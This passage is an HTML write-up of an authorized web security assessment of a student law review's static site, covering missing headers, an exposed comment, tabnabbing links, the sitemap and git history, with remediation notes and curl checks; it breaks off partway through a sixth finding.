



<file: research/psu-ulr-pentest.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8">
  <meta name="viewport" content="width=device-width, initial-scale=1.0">
  <title>PSU ULR Security Assessment - seby0x.dev</title>
  <link rel="stylesheet" href="../css/styles.css">
</head>
<body>
  <nav>
    <div class="container nav-content">
      <a href="../index.html" class="brand">
        <span class="sby">sby</span><span class="hex">0x</span>
      </a>
      <div class="nav-links">
        <a href="../index.html">Home</a>
        <a href="../ctf.html">CTF</a>
        <a href="../research.html" class="active">Research</a>
        <a href="../about.html">About</a>
      </div>
    </div>
  </nav>

  <section class="section">
    <div class="container writeup-content">
      <div class="writeup-header">
        <h1 class="writeup-title">PSU Undergraduate Law Review — Security Assessment</h1>
        <p class="writeup-subtitle">Web Application Security Assessment</p>
        <div class="writeup-meta">
          <span class="badge badge-cyan">Web App</span>
          <span class="badge badge-gray">Static Site</span>
          <span class="badge badge-gray">Real World</span>
          <span class="badge badge-gray">2026</span>
        </div>
      </div>

      <div class="writeup-section">
        <h3>Overview</h3>
        <p>I ran an authorized security assessment of the PSU Undergraduate Law Review website in my role as IST Director. The site is a static HTML/JS site hosted on GitHub Pages.</p>
        <p><strong>Methodology:</strong> I ran automated tools (nmap and Nikto) only against a local copy of the site, served with Python SimpleHTTP from a Kali Linux VM. The live site at ulrpsu.org received only manual curl checks. Issues caused by the local test server are listed separately under Test Environment Observations and are not findings against ulrpsu.org.</p>
        <div class="overview-grid">
          <div class="overview-item">
            <span class="overview-label">Target</span>
            <p>ulrpsu.org (static HTML/JS site on GitHub Pages)</p>
          </div>
          <div class="overview-item">
            <span class="overview-label">Scope</span>
            <p>Live site (manual curl checks only) and a local copy (automated scanning)</p>
          </div>
          <div class="overview-item">
            <span class="overview-label">Tools Used</span>
            <p>nmap, nikto, curl, wget, git, git-filter-repo, Kali Linux</p>
          </div>
          <div class="overview-item">
            <span class="overview-label">Live Site Findings</span>
            <p>10</p>
          </div>
        </div>
        <div class="severity-summary">
          <span class="badge badge-yellow">3 Medium</span>
          <span class="badge badge-gray">7 Info</span>
        </div>
      </div>

      <div class="writeup-section">
        <h3>Live Site Findings (ulrpsu.org)</h3>

        <div class="finding-card medium">
          <div class="finding-header">
            <div>
              <span class="finding-id">RECON-001</span>
              <h4 class="finding-title">Missing Security Headers</h4>
            </div>
            <span class="badge badge-yellow">Medium</span>
          </div>
          <div class="finding-field">
            <span class="finding-label">Location</span>
            <p>HTTP response headers — all pages</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Description</span>
            <p>The live site's HTTP responses include none of the standard security headers. Missing headers:</p>
            <ul>
              <li><code>Content-Security-Policy</code></li>
              <li><code>X-Content-Type-Options</code></li>
              <li><code>X-Frame-Options</code> (or the CSP <code>frame-ancestors</code> directive)</li>
              <li><code>Strict-Transport-Security</code></li>
              <li><code>Referrer-Policy</code></li>
              <li><code>Permissions-Policy</code></li>
            </ul>
          </div>
          <div class="finding-field">
            <span class="finding-label">Impact</span>
            <p>The site has no logins and no user accounts, so the practical risk is limited. Without frame protection, any other site can embed ulrpsu.org pages, including the contact form, in a frame. Without HSTS, browsers keep trying plain HTTP first (see RECON-006). Without a CSP header, nothing in the browser limits a script that gets injected into a page.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Remediation</span>
            <p>Add CSP and Referrer-Policy through <code>&lt;meta http-equiv&gt;</code> tags in the head of every page. Browsers ignore <code>X-Content-Type-Options</code>, <code>X-Frame-Options</code>, and the CSP <code>frame-ancestors</code> directive when they're set through meta tags. Those, along with HSTS and Permissions-Policy, need real HTTP response headers. GitHub Pages doesn't allow custom headers, so setting them means putting a proxy or CDN in front of the site or moving to a host that supports custom headers.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Evidence</span>
            <div class="code-block">
              <code>curl -I https://ulrpsu.org</code>
            </div>
            <pre class="output-block">HTTP/2 200
server: GitHub.com
content-type: text/html; charset=utf-8
last-modified: Sat, 10 Oct 2026 22:56:10 GMT
access-control-allow-origin: *
etag: "6acac28a-16af"
expires: Sun, 11 Oct 2026 02:54:45 GMT
cache-control: max-age=600
x-proxy-cache: MISS
x-github-request-id: F74A:B2844:18325E1:1E12523:6ACAF81D
x-github-edge-region: iad
accept-ranges: bytes
date: Sun, 11 Oct 2026 02:44:45 GMT
via: 1.1 varnish
age: 0
x-served-by: cache-bos-kbos510031-BOS
x-cache: MISS
x-cache-hits: 0
x-timer: S1791686686.759823,VS0,VE37
vary: Accept-Encoding
x-fastly-request-id: 41279fb2237643a1c4835346e551b3efb5e5fbf1
content-length: 5807</pre>
            <p>None of the six security headers listed above appear in the response.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Status</span>
            <p><span class="badge badge-cyan">Partially Remediated</span></p>
            <p><strong>Remediated:</strong> CSP (except <code>frame-ancestors</code>) and Referrer-Policy added through meta tags on all pages.</p>
            <p><strong>Open:</strong> X-Content-Type-Options, X-Frame-Options (clickjacking protection), HSTS, and Permissions-Policy. These need real HTTP headers, which GitHub Pages doesn't let me set. I also added an X-Content-Type-Options meta tag, but browsers ignore it, so it doesn't count as a fix.</p>
            <p><strong>Verified:</strong></p>
            <div class="code-block">
              <code>curl https://ulrpsu.org/index.html | grep "Content-Security-Policy"</code>
            </div>
            <p>Returns the meta tag.</p>
            <p><strong>Note:</strong> grep only confirms that the tag is in the HTML. It doesn't show whether the browser enforces it. To check enforcement, look for CSP messages in the browser's DevTools console.</p>
          </div>
        </div>

        <div class="finding-card">
          <div class="finding-header">
            <div>
              <span class="finding-id">RECON-002</span>
              <h4 class="finding-title">HTML Comment Exposure</h4>
            </div>
            <span class="badge badge-gray">Info</span>
          </div>
          <div class="finding-field">
            <span class="finding-label">Location</span>
            <p>index.html — bottom of file</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Description</span>
            <p>An HTML comment naming an internal organizational role was visible in the page source to anyone who viewed it.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Impact</span>
            <p>No technical risk. The comment only shows which club role maintains the site, which could help someone write a more convincing phishing email to that officer.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Remediation</span>
            <p>Remove internal comments from HTML files before deploying them. Comments in page source shouldn't contain organizational or technical details.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Evidence</span>
            <pre class="output-block">&lt;!-- IST DIRECTOR --&gt;</pre>
            <p>Visible in page source via curl or browser view-source.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Status</span>
            <p><span class="badge badge-green">Remediated</span></p>
            <p><strong>Remediated:</strong> Comment removed from index.html.</p>
            <p><strong>Verified:</strong></p>
            <div class="code-block">
              <code>curl https://ulrpsu.org/index.html | grep "IST DIRECTOR"</code>
            </div>
            <p>Returns nothing.</p>
          </div>
        </div>

        <div class="finding-card">
          <div class="finding-header">
            <div>
              <span class="finding-id">RECON-003</span>
              <h4 class="finding-title">Tabnabbing via Missing rel="noopener noreferrer"</h4>
            </div>
            <span class="badge badge-gray">Info</span>
          </div>
          <div class="finding-field">
            <span class="finding-label">Location</span>
            <p>Footer social links — all pages (Instagram and LinkedIn)</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Description</span>
            <p>External links using <code>target="_blank"</code> didn't include <code>rel="noopener noreferrer"</code>. In older browsers, this lets the opened page use <code>window.opener</code> to redirect the original tab. Modern browsers apply <code>noopener</code> to <code>target="_blank"</code> links by default.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Impact</span>
            <p>Minimal. The links only go to Instagram and LinkedIn, and the attack only works in outdated browsers when the destination page is malicious.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Remediation</span>
            <p>Add <code>rel="noopener noreferrer"</code> to all external links that use <code>target="_blank"</code>. This is good practice even though modern browsers already behave this way.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Evidence</span>
            <pre class="output-block">&lt;a href="https://www.instagram.com/..." target="_blank"&gt;</pre>
            <p>Missing rel attribute on all social links.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Status</span>
            <p><span class="badge badge-green">Remediated</span></p>
            <p><strong>Remediated:</strong> <code>rel="noopener noreferrer"</code> added to all external links across all pages as good practice.</p>
            <p><strong>Verified:</strong></p>
            <div class="code-block">
              <code>curl https://ulrpsu.org/index.html | grep "target=\"_blank\""</code>
            </div>
            <p>Confirms <code>rel="noopener noreferrer"</code> is present on all external links.</p>
          </div>
        </div>

        <div class="finding-card">
          <div class="finding-header">
            <div>
              <span class="finding-id">RECON-004</span>
              <h4 class="finding-title">Full Site Structure Exposed via sitemap.xml</h4>
            </div>
            <span class="badge badge-gray">Info</span>
          </div>
          <div class="finding-field">
            <span class="finding-label">Location</span>
            <p>/sitemap.xml</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Description</span>
            <p>sitemap.xml is publicly accessible and lists every page on the site, including all HTML filenames and paths.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Impact</span>
            <p>Low. The site is public and meant to be indexed, so the sitemap mostly saves someone the step of crawling it. It would only matter if it listed a page that was meant to stay unlisted.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Remediation</span>
            <p>This is expected behavior for a public site. Keep any page that shouldn't be indexed out of the sitemap.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Evidence</span>
            <div class="code-block">
              <code>curl http://&lt;local-test-server&gt;:8080/sitemap.xml</code>
            </div>
            <p>Returns the full page listing.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Status</span>
            <p><span class="badge badge-gray">Open</span></p>
            <p>Informational, no action required.</p>
          </div>
        </div>

        <div class="finding-card">
          <div class="finding-header">
            <div>
              <span class="finding-id">RECON-005</span>
              <h4 class="finding-title">Misunderstanding of .gitignore for Committed Files</h4>
            </div>
            <span class="badge badge-gray">Info</span>
          </div>
          <div class="finding-field">
            <span class="finding-label">Location</span>
            <p>git history</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Description</span>
            <p>Image files were committed to the repository and later added to .gitignore on the assumption that this would hide them. Gitignore doesn't remove files from git history or restrict access to content that's already committed. The committed files were images and contain nothing sensitive.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Impact</span>
            <p>None in this case, because the files are only images. If the same mistake were made with an API key or password, it would stay recoverable from the repository's history.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Remediation</span>
            <p>Never commit sensitive files in the first place. Gitignore only prevents future commits. To remove something that's already committed, purge it from history with git-filter-repo.</p>
          </div>
          <div class="finding-field">
            <span class="finding-label">Status</span>
            <p><span class="badge badge-gray">Lesson Learned</span></p>
            <p>Documented as a lesson learned. No action needed.</p>
          </div>
        </div>

        <div class="finding-card medium">
          <div class="finding-header">
            <div>
              <span class="finding-id">RECON-006</span>
              <h4 class="finding-title">Live Site Serves Content Over HTTP Without Redirect</h4>
            </div>
            <span class="badge badge-yellow">Medium</span>
          </div>
          <div class="finding-field">
